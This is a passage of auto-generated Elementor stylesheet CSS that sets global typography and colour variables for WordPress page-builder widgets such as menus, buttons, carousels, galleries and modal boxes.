.eae-fr-title ,.elementor-widget-eae-coupon-code .eae-slide-fr .eae-scratch-title {font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eae-coupon-code .eae-fr-des , .elementor-widget-eae-coupon-code .eae-slide-fr .eae-scratch-des{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-retina .hfe-retina-image-container .hfe-retina-img{border-color:var( --e-global-color-primary );}.elementor-widget-retina .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-copyright .hfe-copyright-wrapper a, .elementor-widget-copyright .hfe-copyright-wrapper{color:var( --e-global-color-text );}.elementor-widget-copyright .hfe-copyright-wrapper, .elementor-widget-copyright .hfe-copyright-wrapper a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-page-title .elementor-heading-title, .elementor-widget-page-title .hfe-page-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-page-title .hfe-page-title-icon i{color:var( --e-global-color-primary );}.elementor-widget-page-title .hfe-page-title-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-hfe-site-title .elementor-heading-title, .elementor-widget-hfe-site-title .hfe-heading a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hfe-site-title .hfe-heading-text{color:var( --e-global-color-primary );}.elementor-widget-hfe-site-title .hfe-icon i{color:var( --e-global-color-primary );}.elementor-widget-hfe-site-title .hfe-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-hfe-site-tagline .hfe-site-tagline{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-hfe-site-tagline .hfe-icon i{color:var( --e-global-color-primary );}.elementor-widget-hfe-site-tagline .hfe-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-hfe-search-button input[type="search"].hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-search-icon-toggle{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hfe-search-button .hfe-search-form__input{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__input::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container, .elementor-widget-hfe-search-button .hfe-search-icon-toggle .hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-color:var( --e-global-color-primary );}.elementor-widget-hfe-search-button .hfe-search-form__input:focus::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container button#clear-with-button,
					.elementor-widget-hfe-search-button .hfe-search-form__container button#clear,
					.elementor-widget-hfe-search-button .hfe-search-icon-toggle button#clear{color:var( --e-global-color-text );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-premium-addon-banner .premium-banner-ib-desc .premium_banner_title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-banner .premium_banner_content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-premium-addon-banner .premium-banner-link{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-premium-addon-banner .premium-banner-link:hover, .elementor-widget-premium-addon-banner .premium-button-line6::after{color:var( --e-global-color-text );}.elementor-widget-premium-addon-banner .premium-btn-svg{stroke:var( --e-global-color-secondary );}.elementor-widget-premium-addon-banner .premium-button-line2::before, .elementor-widget-premium-addon-banner .premium-button-line4::before, .elementor-widget-premium-addon-banner .premium-button-line5::before, .elementor-widget-premium-addon-banner .premium-button-line5::after, .elementor-widget-premium-addon-banner .premium-button-line6::before, .elementor-widget-premium-addon-banner .premium-button-line7::before{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-banner .premium-button-style7 .premium-button-text-icon-wrapper:before{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-banner .premium-button-style7 .premium-button-text-icon-wrapper:after{background-color:var( --e-global-color-text );}.elementor-widget-premium-addon-blog .premium-blog-filters-container li a.category{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-secondary );background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-blog .premium-blog-filters-container li a.active{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-blog .premium-blog-post-link:before, .elementor-widget-premium-addon-blog .premium-blog-post-link:after{border-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-blog .premium-blog-entry-title, .elementor-widget-premium-addon-blog .premium-blog-entry-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-blog .premium-blog-entry-title a{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-blog .premium-blog-entry-title:hover a{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-blog .premium-blog-cats-container a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-premium-addon-blog .premium-blog-meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-premium-addon-blog .premium-blog-post-content{color:var( --e-global-color-text );}.elementor-widget-premium-addon-blog .premium-blog-post-tags-container{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-blog .premium-blog-pagination-container .page-numbers{color:var( --e-global-color-secondary );background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-blog .premium-blog-pagination-container .page-numbers:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-blog .premium-blog-pagination-container span.current{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-blog ul.slick-dots li{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-blog ul.slick-dots li.slick-active{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-blog .premium-blog-wrap .slick-arrow{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-button .premium-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-button .premium-button .premium-button-text-icon-wrapper span{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-button .premium-button-text-icon-wrapper i{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-button .premium-drawable-icon *, .elementor-widget-premium-addon-button .premium-button-text-icon-wrapper svg:not([class*="premium-"]){fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-button .premium-button, .elementor-widget-premium-addon-button .premium-button.premium-button-style2-shutinhor:before , .elementor-widget-premium-addon-button .premium-button.premium-button-style2-shutinver:before , .elementor-widget-premium-addon-button .premium-button-style5-radialin:before , .elementor-widget-premium-addon-button .premium-button-style5-rectin:before{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-button .premium-button:hover .premium-button-text-icon-wrapper span, .elementor-widget-premium-addon-button .premium-button-line6::after{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-button .premium-button:hover .premium-button-text-icon-wrapper i{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-button .premium-button:hover .premium-drawable-icon *, .elementor-widget-premium-addon-button .premium-button:hover svg:not([class*="premium-"]){fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-button .premium-btn-svg{stroke:var( --e-global-color-secondary );}.elementor-widget-premium-addon-button .premium-button-line2::before, .elementor-widget-premium-addon-button .premium-button-line4::before, .elementor-widget-premium-addon-button .premium-button-line5::before, .elementor-widget-premium-addon-button .premium-button-line5::after, .elementor-widget-premium-addon-button .premium-button-line6::before, .elementor-widget-premium-addon-button .premium-button-line7::before{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-button .premium-button-style4-icon-wrapper{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-button .premium-button-style4-icon-wrapper svg{fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-button .premium-button-none:hover, .elementor-widget-premium-addon-button .premium-button-style8:hover, .elementor-widget-premium-addon-button .premium-button-style1:before, .elementor-widget-premium-addon-button .premium-button-style2-shutouthor:before, .elementor-widget-premium-addon-button .premium-button-style2-shutoutver:before, .elementor-widget-premium-addon-button .premium-button-style2-shutinhor, .elementor-widget-premium-addon-button .premium-button-style2-shutinver, .elementor-widget-premium-addon-button .premium-button-style2-dshutinhor:before, .elementor-widget-premium-addon-button .premium-button-style2-dshutinver:before, .elementor-widget-premium-addon-button .premium-button-style2-scshutouthor:before, .elementor-widget-premium-addon-button .premium-button-style2-scshutoutver:before, .elementor-widget-premium-addon-button .premium-button-style3-after:hover, .elementor-widget-premium-addon-button .premium-button-style3-before:hover, .elementor-widget-premium-addon-button .premium-button-style4-icon-wrapper, .elementor-widget-premium-addon-button .premium-button-style5-radialin, .elementor-widget-premium-addon-button .premium-button-style5-radialout:before, .elementor-widget-premium-addon-button .premium-button-style5-rectin, .elementor-widget-premium-addon-button .premium-button-style5-rectout:before, .elementor-widget-premium-addon-button .premium-button-style6-bg, .elementor-widget-premium-addon-button .premium-button-style6:before{background-color:var( --e-global-color-text );}.elementor-widget-premium-addon-button .premium-button-style7 .premium-button-text-icon-wrapper:before{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-button .premium-button-style7 .premium-button-text-icon-wrapper:after{background-color:var( --e-global-color-text );}.elementor-widget-premium-carousel-widget .premium-carousel-wrapper .slick-arrow{color:var( --e-global-color-secondary );}.elementor-widget-premium-carousel-widget .premium-carousel-wrapper .slick-arrow svg{fill:var( --e-global-color-secondary );}.elementor-widget-premium-carousel-widget .premium-carousel-wrapper .slick-arrow:hover{color:var( --e-global-color-secondary );}.elementor-widget-premium-carousel-widget .premium-carousel-wrapper .slick-arrow:hover svg{fill:var( --e-global-color-secondary );}.elementor-widget-premium-carousel-widget .premium-carousel-nav-fraction{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-carousel-widget ul.slick-dots li{color:var( --e-global-color-secondary );}.elementor-widget-premium-carousel-widget ul.slick-dots li svg{fill:var( --e-global-color-secondary );}.elementor-widget-premium-carousel-widget .fraction-pagination-total{color:var( --e-global-color-secondary );}.elementor-widget-premium-carousel-widget .fraction-pagination-separator{color:var( --e-global-color-secondary );}.elementor-widget-premium-carousel-widget ul.slick-dots li.slick-active{color:var( --e-global-color-primary );}.elementor-widget-premium-carousel-widget ul.slick-dots li.slick-active svg{fill:var( --e-global-color-primary );}.elementor-widget-premium-carousel-widget .fraction-pagination-current{color:var( --e-global-color-primary );}.elementor-widget-premium-countdown-timer .countdown-amount, .elementor-widget-premium-countdown-timer .inn{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-primary );}.elementor-widget-premium-countdown-timer .countdown-period, .elementor-widget-premium-countdown-timer .premium-countdown-label, .elementor-widget-premium-countdown-timer .flip-clock-label{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-premium-countdown-timer .countdown_separator{color:var( --e-global-color-secondary );}.elementor-widget-premium-countdown-timer .countdown-separator-circle{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-countdown-timer .premium-countdown-exp-message{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-premium-counter .premium-counter-area .premium-counter-icon .icon i{color:var( --e-global-color-primary );}.elementor-widget-premium-counter .premium-drawable-icon *, .elementor-widget-premium-counter .premium-counter-icon svg:not([class*="premium-"]){fill:var( --e-global-color-primary );}.elementor-widget-premium-counter .premium-counter-area .premium-counter-icon .icon-bg{background:var( --e-global-color-secondary );}.elementor-widget-premium-counter .premium-counter-title .premium-counter-title-val{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-counter .premium-counter-desc{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-premium-counter .premium-counter-area .premium-counter-init{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-counter .premium-counter-area span#prefix{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-counter .premium-counter-area span#suffix{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-dual-header .premium-dual-header-first-span{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-premium-addon-dual-header .premium-dual-header-second-header{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-dual-header.premium-bg-text-yes .elementor-widget-container:before{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-fancy-text .premium-fancy-text{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-fancy-text .premium-fancy-svg-text .premium-fancy-list-items{fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-fancy-text .premium-fancy-text-wrapper:not(.auto-fade) .premium-fancy-text, .elementor-widget-premium-addon-fancy-text .premium-fancy-text svg g > text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-fancy-text .typed-cursor{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-fancy-text .premium-prefix-text, .elementor-widget-premium-addon-fancy-text .premium-suffix-text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-fancy-text .loading .premium-loading-bar{background-color:var( --e-global-color-primary );}.elementor-widget-premium-img-gallery .premium-gallery-img-name, .elementor-widget-premium-img-gallery .premium-gallery-img-name a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-img-gallery .premium-gallery-img-desc, .elementor-widget-premium-img-gallery .premium-gallery-img-desc a{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-img-gallery .pa-gallery-magnific-image i, .elementor-widget-premium-img-gallery .pa-gallery-img-link i{color:var( --e-global-color-primary );}.elementor-widget-premium-img-gallery .pa-gallery-magnific-image svg, .elementor-widget-premium-img-gallery .pa-gallery-img-link svg{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-widget-premium-img-gallery .pa-gallery-magnific-image span, .elementor-widget-premium-img-gallery .pa-gallery-img-link span{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-img-gallery .pa-gallery-magnific-image:hover i, .elementor-widget-premium-img-gallery .pa-gallery-img-link:hover i{color:var( --e-global-color-primary );}.elementor-widget-premium-img-gallery .pa-gallery-magnific-image:hover svg, .elementor-widget-premium-img-gallery .pa-gallery-img-link:hover svg{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-widget-premium-img-gallery .pa-gallery-magnific-image:hover span, .elementor-widget-premium-img-gallery .pa-gallery-img-link:hover span{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-img-gallery .premium-gallery-cats-container li a.category{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-premium-img-gallery .premium-gallery-cats-container li a.active{color:var( --e-global-color-primary );}.elementor-widget-premium-img-gallery .premium-gallery-load-more-btn{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-premium-img-gallery .premium-gallery-load-more-btn .premium-loader{border-color:var( --e-global-color-secondary );border-top-color:var( --e-global-color-secondary );}.elementor-widget-premium-img-gallery .premium-gallery-load-more-btn:hover{color:var( --e-global-color-secondary );}.elementor-widget-premium-icon-list .premium-bullet-list-wrapper i, .elementor-widget-premium-icon-list .premium-bullet-list-icon-text p{color:var( --e-global-color-primary );}.elementor-widget-premium-icon-list svg:not([class*="premium-"]){fill:var( --e-global-color-primary );}.elementor-widget-premium-icon-list .premium-bullet-list-blur:hover .premium-bullet-list-wrapper i, .elementor-widget-premium-icon-list .premium-bullet-list-blur:hover .premium-bullet-list-wrapper svg, .elementor-widget-premium-icon-list .premium-bullet-list-blur:hover .premium-bullet-list-wrapper .premium-bullet-list-icon-text p{text-shadow:var( --e-global-color-primary );}.elementor-widget-premium-icon-list .premium-bullet-list-content:hover .premium-bullet-list-wrapper i, .elementor-widget-premium-icon-list .premium-bullet-list-content:hover .premium-bullet-list-icon-text p{color:var( --e-global-color-primary );}.elementor-widget-premium-icon-list .premium-bullet-list-blur .premium-bullet-list-content:hover .premium-bullet-list-wrapper i, .elementor-widget-premium-icon-list .premium-bullet-list-blur .premium-bullet-list-content:hover  .premium-bullet-list-icon-text p{text-shadow:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-widget-premium-icon-list .premium-bullet-list-content:hover svg:not([class*="premium-"]){fill:var( --e-global-color-primary );} .elementor-widget-premium-icon-list  .premium-bullet-list-icon-text p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );} .elementor-widget-premium-icon-list .premium-bullet-list-text span {font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );} .elementor-widget-premium-icon-list  .premium-bullet-list-text span{color:var( --e-global-color-primary );} .elementor-widget-premium-icon-list .premium-bullet-list-blur:hover .premium-bullet-list-text span{text-shadow:var( --e-global-color-primary );}.elementor-widget-premium-icon-list .premium-bullet-list-content:hover .premium-bullet-list-text span{color:var( --e-global-color-primary );}.elementor-widget-premium-icon-list .premium-bullet-list-blur .premium-bullet-list-content:hover .premium-bullet-list-text span{text-shadow:var( --e-global-color-primary );color:var( --e-global-color-primary );} .elementor-widget-premium-icon-list  .premium-bullet-list-badge span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-premium-icon-list .premium-bullet-list-badge span{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-premium-icon-list  .premium-bullet-list-divider:not(:last-child):after {border-top-color:var( --e-global-color-secondary );}.elementor-widget-premium-icon-list  .premium-bullet-list-divider-inline:not(:last-child):after {border-left-color:var( --e-global-color-secondary );}.elementor-widget-premium-icon-list  li.premium-bullet-list-content:not(:last-of-type) .premium-bullet-list-connector .premium-icon-connector-content:after{border-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-image-button .premium-image-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-image-button .premium-image-button .premium-image-button-text-icon-wrapper span{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-image-button .premium-image-button-text-icon-wrapper i{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-image-button .premium-drawable-icon, .elementor-widget-premium-addon-image-button svg:not([class*="premium-"]){fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-image-button .premium-image-button:hover .premium-image-button-text-icon-wrapper span, .elementor-widget-premium-addon-image-button .premium-button-line6::after{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-image-button .premium-image-button:hover .premium-image-button-text-icon-wrapper i{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-image-button .premium-image-button:hover .premium-drawable-icon, .elementor-widget-premium-addon-image-button .premium-image-button:hover svg:not([class*="premium-"]){fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-image-button .premium-btn-svg{stroke:var( --e-global-color-primary );}.elementor-widget-premium-addon-image-button .premium-button-line2::before,  .elementor-widget-premium-addon-image-button .premium-button-line4::before, .elementor-widget-premium-addon-image-button .premium-button-line5::before, .elementor-widget-premium-addon-image-button .premium-button-line5::after, .elementor-widget-premium-addon-image-button .premium-button-line6::before, .elementor-widget-premium-addon-image-button .premium-button-line7::before{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-image-button .premium-image-button-style4-icon-wrapper{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-image-button .premium-image-button-style4-icon-wrapper svg{fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-image-button .premium-image-button-style3:before{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-image-button .premium-image-button-overlap-effect-horizontal:before, .elementor-widget-premium-addon-image-button .premium-image-button-overlap-effect-vertical:before{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-image-button .premium-image-button-none:hover, .elementor-widget-premium-addon-image-button .premium-button-style8:hover, .elementor-widget-premium-addon-image-button .premium-image-button-style4-icon-wrapper, .elementor-widget-premium-addon-image-button .premium-image-button-style1:before, .elementor-widget-premium-addon-image-button .premium-image-button-style3:hover, .elementor-widget-premium-addon-image-button .premium-image-button-overlap-effect-horizontal:hover, .elementor-widget-premium-addon-image-button .premium-image-button-overlap-effect-vertical:hover, .elementor-widget-premium-addon-image-button .premium-button-style6-bg, .elementor-widget-premium-addon-image-button .premium-button-style6:before{background-color:var( --e-global-color-text );}.elementor-widget-premium-addon-image-button .premium-image-button-squares-effect:before, .elementor-widget-premium-addon-image-button .premium-image-button-squares-effect:after,.elementor-widget-premium-addon-image-button .premium-image-button-squares-square-container:before, .elementor-widget-premium-addon-image-button .premium-image-button-squares-square-container:after{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-image-separator .premium-image-separator-container i{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-image-separator .premium-drawable-icon *, .elementor-widget-premium-addon-image-separator svg:not([class*="premium-"]){fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-image-separator .premium-image-separator-container i:hover{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-image-separator .premium-drawable-icon:hover *, .elementor-widget-premium-addon-image-separator svg:not([class*="premium-"]):hover{fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-image-separator .premium-image-separator-container i, .elementor-widget-premium-addon-image-separator .premium-image-separator-container > svg{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-image-separator .premium-image-separator-container i:hover, .elementor-widget-premium-addon-image-separator .premium-image-separator-container > svg:hover{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-maps .premium-maps-info-title{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-maps .premium-maps-info-desc, .elementor-widget-premium-addon-maps .premium-maps-info-desc a{color:var( --e-global-color-secondary );}.elementor-widget-premium-media-wheel .premium-adv-carousel__media-title{color:var( --e-global-color-primary );}.elementor-widget-premium-media-wheel .premium-adv-carousel__media-desc{color:var( --e-global-color-primary );}.elementor-widget-premium-media-wheel .flipster__button i{color:var( --e-global-color-primary );}.elementor-widget-premium-media-wheel .flipster__button svg, .elementor-widget-premium-media-wheel .flipster__button svg *{fill:var( --e-global-color-primary );}.elementor-widget-premium-media-wheel .flipster__button{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-media-wheel .pa-media-magnific-image i{color:var( --e-global-color-primary );}.elementor-widget-premium-media-wheel .pa-media-magnific-image svg{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-widget-premium-media-wheel .pa-media-magnific-image span{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-media-wheel .pa-media-magnific-image:hover i{color:var( --e-global-color-primary );}.elementor-widget-premium-media-wheel .pa-media-magnific-image:hover svg{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-widget-premium-media-wheel .pa-media-magnific-image:hover span{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn, .elementor-widget-premium-addon-modal-box .premium-modal-trigger-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn i{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn svg:not(.premium-btn-svg), .elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn svg:not(.premium-btn-svg) *{fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn, .elementor-widget-premium-addon-modal-box .premium-button-style2-shutinhor:before, .elementor-widget-premium-addon-modal-box .premium-button-style2-shutinver:before, .elementor-widget-premium-addon-modal-box .premium-button-style5-radialin:before, .elementor-widget-premium-addon-modal-box .premium-button-style5-rectin:before{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn:hover, .elementor-widget-premium-addon-modal-box .premium-modal-trigger-text:hover, .elementor-widget-premium-addon-modal-box .premium-button-line6::after{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn:hover i{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn:hover svg:not(.premium-btn-svg), .elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn:hover svg:not(.premium-btn-svg) *{fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-modal-box .premium-btn-svg{stroke:var( --e-global-color-secondary );}.elementor-widget-premium-addon-modal-box .premium-button-line2::before,  .elementor-widget-premium-addon-modal-box .premium-button-line4::before, .elementor-widget-premium-addon-modal-box .premium-button-line5::before, .elementor-widget-premium-addon-modal-box .premium-button-line5::after, .elementor-widget-premium-addon-modal-box 